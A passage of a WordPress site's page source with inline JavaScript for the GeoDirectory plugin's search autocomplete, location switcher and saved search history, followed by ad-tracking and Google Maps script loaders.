				if(gdasac_keyup_timeout != null) clearTimeout(gdasac_keyup_timeout);
				gdasac_keyup_timeout = setTimeout(function(){
					gdas_ac_maybe_fire_suggestions($input);
				},500);
			});
		}

		function gdas_ac_maybe_fire_suggestions(el){
			gdasac_keyup_timeout = null;
			if ( gdasac_suggestions_with != 'terms' ) {
				gdas_ac_listings(el);
			}
			if ( gdasac_suggestions_with != 'posts' ) {
				gdas_ac_categories(el);
			}
		}


		function gdas_ac_create_li($type,$data){

			var output = '';
			var history = '';
			var $delete = '';
			var $common_class = 'list-group-item-action c-pointer p-0 m-0 d-flex justify-content-start  align-items-center text-muted';
			var $common_class_icon = ' d-flex align-items-center justify-content-center p-0 m-0 mr-2';
			var $common_class_title = 'dropdown-header h6 p-2 m-0 bg-light';
			var $icon_size = 'height:38px;width:38px;';

			if(gdasac_li_type != ''){
				if($type=='category'){
					output += '<li class="gdas-section-title '+$common_class_title+'" onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);">Categories</li>';
				}else if($type=='listing'){
					output += '<li class="gdas-section-title '+$common_class_title+'">Listings</li>';
				}else{
					output += '<li class="gdas-section-title '+$common_class_title+'">'+$type.charAt(0).toUpperCase() + $type.slice(1)+'</li>';
				}
			}

			gdasac_li_type = '';


			if($data.history){
				history = '<i class="far fa-clock" title="Search history"></i> ';
				$delete = '<i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdas_ac_del_location_history(\''+$data.slug+'\');jQuery(this).parent().remove();" class="fas fa-times " title="Remove from history"></i> ';
			}else if($type == 'category' && $data.fa_icon){
				var icon_color = $data.fa_icon_color ? '#fff' : '';
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="background-color:'+$data.fa_icon_color+';color:'+icon_color+';'+$icon_size+'"><i class="'+$data.fa_icon+' fa-fw"></i></span> ';
			}else if($type == 'category'){
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-folder-open"></i></span> ';
			}else if($type == 'listing' && $data.featured_image.thumbnail){
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><img src="'+$data.featured_image.thumbnail+'" class="w-100" /></span> ';
			}else{
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-map-marker-alt"></i></span> ';
			}
			if($type=='category'){
				if($data.area){$data.city = $data.area;}
				output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\');">'+history+'<b>'+ $data.name + '</b>'+$delete+'</li>';
			}else if($type=='listing'){
				if($data.area){$data.region = $data.area;}
				output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\');">'+history+'<b>'+ $data.title.rendered + '</b>'+$delete+'</li>';
			}

			return output;
		}

		function gdasac_click_action($type,$url){

			if($type=='category'){
				// add location
				/*if(geodir_search_params.autocompleter_filter_location) {
					var current_location = geodir_params.location_url;
					$location_string = current_location.replace(geodir_params.location_base_url, "");
					$url += $url.endsWith("/") ? "" : "/";
					$url += $location_string;
				}*/
				window.location = $url
			}else if($type=='listing'){
				window.location = $url
			}
		}

	</script>
	    <script type="text/javascript">
        map_id_arr = [];
        gdUmarker = '';
        my_location = '';
        lat = '';
        lon = '';
        gdUmarker = '';
        userMarkerActive = false;
        gdLocationOptions = {
            enableHighAccuracy: true,
            timeout: 5000,
            maximumAge: 0
        };


        jQuery("body").on("map_show", function(event, map_id) {
            map_id_arr.push(map_id);
            if (lat && lon) {
                setTimeout(function(map_id) {
                    geodir_search_setUserMarker(lat, lon, map_id);
                }, 1, map_id);
            }
        });
    </script>
    <script>requestAnimationFrame(() => document.body.classList.add( "stk--anim-init" ))</script>	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 697b87d187bf6
    -->

    <!-- Modal -->
		<div class="modal fade bsui" id="gdlm-switcher" tabindex="-1" aria-labelledby="dlm-switcher-title" aria-hidden="true">
			<div class="modal-dialog ">
				<div class="modal-content ">
					<div class="modal-header text-center">
						<div class="modal-title text-center w-100">
							<h5 class="w-100" id="dlm-switcher-title">Change Location</h5>
							<h6 class="w-100 h6 text-muted">Find awesome listings near you!</h6>
						</div>
													<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
											</div>
					<div class="modal-body text-center">
						<div class="dropdown">
							<div class="form-group"  ><label  class="sr-only  " >Change Location</label><input type="text"  placeholder="city, region, country"  class="form-control geodir-location-search"  data-toggle="dropdown"  aria-label="city, region, country"  ></div>						</div>
					</div>
				</div>
			</div>
		</div>
		<script>
var gdlmls_selected = '';
var gdlmls_nearest = [];
var gdlmls_country = [];
var gdlmls_region = [];
var gdlmls_city = [];
var gdlmls_neighbourhood = [];
var gdlmls_google_sessionToken = '';// google session token
var gdlmls_google_service = '';// google service
var gdlmls_do_not_close = false;
var gdlmls_doing_search = 0;
var gdlmls_doing_nearest = false;
var gdlmls_is_search = false;
var gdlmls_keyup_timeout = null;

jQuery(function() {
	// init
	gdlm_ls_init('.geodir-location-search');
	gdlm_ls_init('.snear');	gdlm_is_search_input_location();

	// on CPT change
	jQuery("body").on("geodir_setup_search_form", function(){
		gdlm_ls_init('.geodir-location-search');
		gdlm_ls_init('.snear');		gdlm_is_search_input_location();
	});
});

function gdlm_is_search_input_location(){
	/* Check for on change */
	jQuery(".snear").on("change", function(){
		setTimeout(function(){
			if (typeof geodir_search_params !== 'undefined' && geodir_search_params.autocompleter_filter_location) {
				jQuery('.gd-search-field-search .gd-suggestions-dropdown').remove();
			}
			var $type = jQuery('.geodir-location-search-type').attr('name');
			if($type ){
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country').addClass('in-location in-'+$type);
			}else{
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			}
		}, 100);
	}).on("keyup", function () {
		if (!(jQuery(this).val().trim() == geodir_params.txt_near_my_location && jQuery(this).closest('form').find('.geodir-location-search-type').val()=='me')) {
			jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			jQuery('.geodir-location-search-type').val('').attr('name','');
			jQuery('.sgeo_lat').val('');
			jQuery('.sgeo_lon').val('');
		}
	});
}

function gdlm_ls_init($field){
	jQuery($field).on("focusin", 
		function(){
			gdlmls_selected = this;
			gdlm_ls_focus_in(this);
		}).on("focusout",
		function(){
			gdlmls_selected = '';
			gdlm_ls_focus_out(this);
		});

	// window resize tasks
	jQuery(window).on("resize", function(){
		gdls_ls_resize_suggestions();
	});
}

function gdlm_ls_focus_in($input){
	if(jQuery($input).parent().find(".gdlm-location-suggestions").length){
				gdlm_ls_current_location_suggestion($input);

	}else{
		jQuery($input).after("<div class='dropdown-menu dropdown-caret-0 w-100 scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdlm-location-suggestions gd-ios-scrollbars'>" +
			"<ul class='gdlmls-near list-unstyled p-0 m-0 '></ul>" +
			"<ul class='gdlmls-neighbourhood list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-city list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-region list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-country list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-more list-unstyled p-0 m-0'></ul>" +
			"</div>");
		gdlm_ls_init_suggestions($input);
		gdlm_ls_current_location_suggestion($input);
	}

	// resize
	gdls_ls_resize_suggestions();

	// set if is search near
	if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear') || jQuery($input).hasClass('snear')){
		gdlmls_is_search = true;
	}else{
		gdlmls_is_search = false;
	}
}

function gdlm_ls_focus_out($input) {
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (!gdlmls_do_not_close) {
					}
	}, 200);
}

/**
 * Set the max height for the suggestion div so to never scroll past the bottom of the page.
 */
function gdls_ls_resize_suggestions() {
	setTimeout(function() {
		if (jQuery('.gdlm-location-suggestions:visible').length) {
			var offset = jQuery('.gdlm-location-suggestions:visible').offset().top;
			var windowHeight = jQuery(window).height();
			var maxHeight = windowHeight - (offset - jQuery(window).scrollTop());

			if (jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')) {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', windowHeight - 40);
			} else {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', maxHeight);
			}
		}
	}, 50);
}

function gdlm_ls_init_suggestions($input) {
	setTimeout(function() {
		gdls_ls_resize_suggestions();
	}, 250);
		jQuery($input).off("keypress").on("keypress",function(e) {
		if(e.keyCode && e.keyCode == 13 && !gdlmls_is_search && !jQuery($input).parent().find(".gdlm-location-suggestions").hasClass('show')) {
			jQuery($input).attr('aria-expanded','true').addClass('show');jQuery($input).parent().find(".gdlm-location-suggestions").addClass('show');
		}
	});
		jQuery($input).on("keyup", function($input) {
		gdlmls_doing_search = 3; // city, region, country
		if (gdlmls_keyup_timeout != null) clearTimeout(gdlmls_keyup_timeout);
		gdlmls_keyup_timeout = setTimeout(gdlm_ls_maybe_fire_suggestions, 500);
	});
}

function gdlm_ls_maybe_fire_suggestions(){
	/* Reset timer */
	gdlmls_keyup_timeout = null;
	/* Do suggestions */
	gdlm_ls_current_location_suggestion();
	_value = gdlmls_selected ? jQuery(gdlmls_selected).val().trim() : '';
	_chars = parseInt( geodir_location_params.autocompleter_min_chars );
	if ((!_value || _chars < 1 || _chars > 0 && _value && parseInt(_value.length) >= _chars) && !(_value == geodir_params.txt_near_my_location && jQuery(gdlmls_selected).closest("form").find(".geodir-location-search-type").val() == "me")) {
		gdlm_ls_city_suggestion();
		gdlm_ls_neighbourhood_suggestion();		gdlm_ls_region_suggestion();			}
}

function gdlm_ls_maybe_suggest_more() {
	if (
		gdlmls_doing_search == 0 &&
		gdlmls_country.length == 0 &&
		gdlmls_region.length == 0 &&
		gdlmls_city.length == 0 &&
		gdlmls_neighbourhood.length == 0
	) {
		$input = jQuery(gdlmls_selected).val();
		if ($input) {
						if ((typeof google !== 'undefined' && typeof google.maps !== 'undefined')) {
								gdlm_ls_google_suggestions($input);
			}
		} else {
			jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty();
		}
	}
}

function gdlm_ls_neighbourhood_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/neighbourhoods/?search=" + $search,
			success: function(data) {
				gdlmls_neighbourhood = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_neighbourhood, function(index, value) {
					html = html + gdlm_ls_create_li('neighbourhood', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-neighbourhood").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_neighbourhood = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_city_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?search=" + $search,
			success: function(data) {
				gdlmls_city = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_city, function(index, value) {
					html = html + gdlm_ls_create_li('city', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_city = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_region_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/regions/?search=" + $search,
			success: function(data) {
				gdlmls_region = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_region, function(index, value) {
					html = html + gdlm_ls_create_li('region', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_region = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty();
	}
}

function gdlm_ls_country_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/countries/?search=" + $search,
			success: function(data) {
				gdlmls_country = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_country, function(index, value) {
					html = html + gdlm_ls_create_li('country', value);
				});

				jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_country = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty();
	}
}

function gdlm_ls_current_location_suggestion() {
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty();

	// Near me
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty().append(gdlm_ls_create_li('near', {
		type: "near",
		slug: "me",
		title: geodir_params.txt_form_my_location
	}));

	if (jQuery(gdlmls_selected).val() == '') {
		var $search_history = JSON.parse(gdlm_ls_get_location_history());

		if ($search_history) {
			jQuery.each($search_history, function(index, value) {
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li(value.type, value));
			});
		}

		if ( ! geodir_location_params.disable_nearest_cities ) {
			// Add near cities from ip
			gdlm_ls_nearest_cities();
		}
	}
	console.log(JSON.parse(gdlm_ls_get_location_history()));
}

function gdlm_ls_nearest_cities() {
	if(!gdlmls_doing_nearest){
		gdlmls_doing_nearest = true;
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?orderby=ip",
			success: function(data) {
				if (data) {
					jQuery.each(data, function(index, value) {
						jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li('city', value));
					});
				}
				gdlmls_doing_nearest = false;
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
				gdlmls_doing_nearest = false;
			}
		});
	}
}

function gdlm_ls_create_li($type,$data){
	var output;
	var history = '';
	var $delete = '';
	var $common_class = 'list-group-item-action c-pointer px-1 py-1 m-0 d-flex justify-content-between';
	if($data.history){
		history = '<i class="fas fa-history" title="Search history"></i> ';
		$delete = '<span><i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdlm_ls_del_location_history(\''+$data.slug+'\');jQuery(this).parent().parent().remove();" class="fas fa-times" title="Remove from history"></i></span> ';
	}else if($type == 'neighbourhood' || $type == 'city' || $type == 'region' || $type == 'country'){
		history = '<i class="fas fa-map-marker-alt"></i> ';
	}
	console.log($data);
	if($type=='neighbourhood'){
		if($data.area){$data.city = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.city)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.city_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+ $data.city + ' (Neighbourhood)</span>'+$delete+'</li>';
	}else if($type=='city'){
		if($data.area){$data.region = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.region)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.region+' (City)</span>'+$delete+'</li>';
	}else if($type=='region'){
		if($data.area){$data.country = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.country)+'\',\''+$data.country_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.country_title+' (Region)</span>'+$delete+'</li>';
	}else if($type=='country'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b> (Country)</span>'+$delete+'</li>';
	}else if($type=='near'){
		output = '<li data-type="'+$type+'" class="gd-near-me text-primary '+$common_class+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span><i class="fas fa-location-arrow"></i> Near: '+ $data.title + '</span></li>';
	}else if($type=='near-search'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.description)+'\');"><span><i class="fas fa-search"></i> Near: '+ $data.description + '</span></li>';
	}

	return output;
}

function gdlm_click_action($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	if(gdlmls_is_search){
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			$slug = '';
			if($type=='neighbourhood'){$slug = $hood_slug;}
			else if($type=='city'){$slug = $city_slug;}
			else if($type=='region'){$slug = $region_slug;}
			else if($type=='country'){$slug = $country_slug;}
			gdlm_search_fill_location($type,$slug,$title);
		}else if($type=='near-search'){
			gdlm_search_fill_location($type,'',$title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_search_near_me);
		}
	}else{
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
		}else if($type=='near-search'){
			gdlm_go_search($title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_ls_near_me);
		}
	}
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (isChrome && isWin10) {
			jQuery(".gdlm-location-suggestions").hide();
		}
	},200);
}

function gdlm_ls_near_me($lat,$lon){
	window.location = geodir_params.location_base_url+"near/me/"+$lat+","+$lon+"/";
}

function gdlm_ls_near_gps($lat,$lon){
	window.location = geodir_params.location_base_url+"near/gps/"+$lat+","+$lon+"/";
}

function gdlm_search_near_me($lat,$lon){
	gdlm_search_fill_location('near','me',"Near: "+geodir_params.txt_form_my_location,$lat,$lon)
}

function gdlm_search_fill_location($type,$slug,$title,$lat,$lon){
	if($type=='near'){

	}else if($type=='near-search'){
		$type='';
	}else{
		var txtType;
		if ($type == 'country') {
			txtType = '(Country)';
		} else if ($type == 'region') {
			txtType = '(Region)';
		} else if ($type == 'city') {
			txtType = '(City)';
		} else if ($type == 'neighbourhood') {
			txtType = '(Neighbourhood)';
		} else {
			txtType = "("+$type+")";
		}
		$title = "In: "+$title+" "+txtType;
	}

	jQuery('.geodir-location-search-type').val($slug).attr('name', $type);
	jQuery('.sgeo_lat').val($lat);
	jQuery('.sgeo_lon').val($lon);
	jQuery('.snear').val($title).trigger('change'); // fire change event so we can check if we need to add in-location class
}

function gdlm_go_search($text){
	if (window.gdMaps === 'google') {
		var geocoder = new google.maps.Geocoder();
		geocoder.geocode({'address': $text},
			function (results, status) {
				if (status == 'OK') {
//							console.log(results);
					$lat = results[0].geometry.location.lat();
					$lon = results[0].geometry.location.lng();
					gdlm_ls_near_gps($lat,$lon);
				} else {
					alert("Search was not successful for the following reason :" + status);
				}
			});
	} else if (window.gdMaps === 'osm') {
		geocodePositionOSM(false, $text, false, false,
			function(geo) {
				if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
					console.log(results);
				} else {
					alert("Search was not successful for the requested address.");
				}
			});
	}
}

function gdlm_ls_search_location($type,$term){
	jQuery.ajax({
		type: "GET",
		url: geodir_params.api_url+$type+"/?search="+$term,
		success: function(data) {
			console.log(data);
			return data;
			//jQuery('#' + map_canvas_var + '_loading_div').hide();
			//parse_marker_jason(data, map_canvas_var);
		},
		error: function(xhr, textStatus, errorThrown) {
			console.log(errorThrown);
		}
	});
}

function gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// save search history before redirect
	gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
	window.location = gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug);
	//console.log( gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug));
}

function gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug){
	//$url = geodir_params.location_url.slice(0, -1); // get location url without the ending slash
	$url = geodir_params.location_base_url; // get location url without the ending slash
	var show_country = 0;
	var show_region = 1;
	var show_city = 1;
	var show_hood = 1;

	if(show_country && $country_slug){
		$url += ""+$country_slug+"/";
	}

	if(show_region && $region_slug){
		$url += ""+$region_slug+"/";
	}

	if(show_city && $city_slug){
		$url += ""+$city_slug+"/";
	}

	if(show_hood && $hood_slug){
		$url += ""+$hood_slug+"/";
	}

	return $url;
}

function gdlm_ls_get_location_history(){
	if (geodir_is_localstorage() === true) {
		return gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
	}else{
		return '';
	}
}

function gdlm_ls_del_location_history($slug){
	gdlmls_do_not_close = true;
	if (geodir_is_localstorage() === true) {
		gdlm_ls_history = JSON.parse(localStorage.getItem("gdlm_ls_history"));

		var found  = '';
		console.log(gdlm_ls_history);

		jQuery.each(gdlm_ls_history, function(index, value) {
			if($slug && $slug==value.slug){
				// its already in the list so bail.
				//gdlm_ls_history.splice(index, 1);
				found = index;
			}
		});

		if(found!==''){
			gdlm_ls_history.splice(found, 1);
			// store the user selection
			localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
		}
	}

	setTimeout(function(){gdlmls_do_not_close = false;}, 200);
}

function gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// set a searched location
	if (geodir_is_localstorage() === true) {
		var gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
		var $exists = false;

		if (!gdlm_ls_history || gdlm_ls_history === undefined) {
			gdlm_ls_history = []
		}else{
			gdlm_ls_history = JSON.parse(gdlm_ls_history);
			jQuery.each(gdlm_ls_history, function(index, value) {
				console.log(value);
				if(value.type == $type && value.title==$title){
					// its already in the list so bail.
					$exists = true;
				}
			});
		}

		if(!$exists){
			$slug = $city_slug;
			if($type=='neighbourhood'){
				$slug = $hood_slug;
			}if($type=='city'){
				$slug = $city_slug;
			}else if($type=='region'){
				$slug = $region_slug;
			}else if($type=='country'){
				$slug = $country_slug;
			}

			var $location = {
				history:true, // set it as historical
				type:$type,
				title:$title,
				country_slug:$country_slug,
				region_slug:$region_slug,
				city_slug:$city_slug,
				hood_slug:$hood_slug,
				slug:$slug,
				area:$area
			};
			console.log(gdlm_ls_history);
			console.log($location);
			gdlm_ls_history.unshift($location);
			//gdlm_ls_history = $location;

			// only keep latest 5 searches
			if(gdlm_ls_history.length > 5){
				gdlm_ls_history.pop();
			}
		}

		// store the user selection
		localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
	}
}

function gdlm_ls_google_suggestions($search){
	// Create a new session token.
	if(!gdlmls_google_sessionToken){
		gdlmls_google_sessionToken = new google.maps.places.AutocompleteSessionToken();
	}

	// display function
	var displaySuggestions = function(predictions, status) {
		if (status != google.maps.places.PlacesServiceStatus.OK) {
			return;
		}

		console.log(predictions);
		html = '';
		predictions.forEach(function(prediction) {
			html = html + gdlm_ls_create_li('near-search', prediction);
		});
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty().append(html);
		if (html && gdlmls_is_search){
			geodirLMShowDropdown(gdlmls_selected);
		}
	};

	if(!gdlmls_google_service){
		gdlmls_google_service = new google.maps.places.AutocompleteService();
	}
	gdlmls_google_service.getPlacePredictions({input: $search, sessionToken: gdlmls_google_sessionToken, types: ['geocode']}, displaySuggestions);
}

function gdlm_ls_slashit(str) {
	if (str) {
		str = str.replace(/'/g, "\\'");
	}
	return str;
}

/**
 * Open the location switcher
 */
function geodir_lm_setup_switcher_trigger() {
	var no_show = false;
	// Clear the location and redirect to the base location page
	jQuery(".gdlmls-menu-icon").on("click", function(event){
		no_show = true;
		event.preventDefault();
				window.location = geodir_params.location_base_url;
			});

	// detect the menu item location switcher click
	jQuery('a[href$="#location-switcher"]').on("click", function(event){
		// prevent the hash being added to the url
		event.preventDefault();
		// only fire if the click is not the clear location button.
		if(!no_show){
						jQuery('#gdlm-switcher').modal('show').on('shown.bs.modal', function (e) {
				jQuery('.modal .geodir-location-search').trigger("focus").trigger("click");
				// second open might not trigger dropdown so we check.
				setTimeout(function(){
					if( jQuery('.modal .geodir-location-search').attr('aria-expanded')=='false' ){
						jQuery('.modal .geodir-location-search').dropdown('show');
					}
				}, 200);
			});
					}
	});
}
function geodirLMShowDropdown(el) {
	/* Windows 11 Edge/Chrome dropdown fix */
	var uA = navigator.userAgent.toLowerCase();
	if (navigator.platform.toLowerCase().indexOf('win') !== -1 && uA.indexOf("windows nt 10") !== -1 && (uA.match(/chrome/i) || uA.match(/edge/i))) {
		jQuery(el).dropdown('show');
		setTimeout(function(){
			jQuery('.gd-search-field-near .gdlm-location-suggestions').css('display',"").show();
		}, 30);
	} else if (jQuery(el).attr('aria-expanded')=='false'){
		jQuery(el).dropdown('show');
	}
}
jQuery(document).ready(function() {geodir_lm_setup_switcher_trigger()});
</script><style>html{font-size:16px;}</style><script type="text/javascript" id="jshowoff-adrotate-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" id="jshowoff-adrotate-js"></script>
<script type="text/javascript" id="clicktrack-adrotate-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js" id="clicktrack-adrotate-js"></script>
<script type="text/javascript" id="geodir-google-maps-js-before">
/* <![CDATA[ */
function geodirInitGoogleMap(){window.geodirGoogleMapsCallback=true;try{jQuery(document).trigger("geodir.googleMapsCallback")}catch(err){}}
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?language=en&amp;key=AIzaSyB_mC358kbCUuy3SZCds02R1RZutLz3rKQ&amp;libraries=places&amp;callback=geodirInitGoogleMap&amp;ver=6.4.1" id="geodir-google-maps-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/jawj/oms.min.js?ver=2.3.32" id="geodir-g-overlappingmarker-js"></script>
<script type="text/javascript" id="geodir-goMap-js-before">
/* <![CDATA[ */
if (!(window.google && typeof google.maps !== 'undefined')) {
	var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-style-css");css.setAttribute("href","https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/leaflet.css?ver=2.3.32");
	document.getElementsByTagName("head")[0].appendChild(css);
	var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-routing-style");css.setAttribute("href","https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.css?ver=2.3.32");
	document.getElementsByTagName("head")[0].appendChild(css);
	document.write('<' + 'script id="geodirectory-leaflet-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/leaflet.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-leaflet-geo-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/osm.geocode.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-leaflet-routing-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
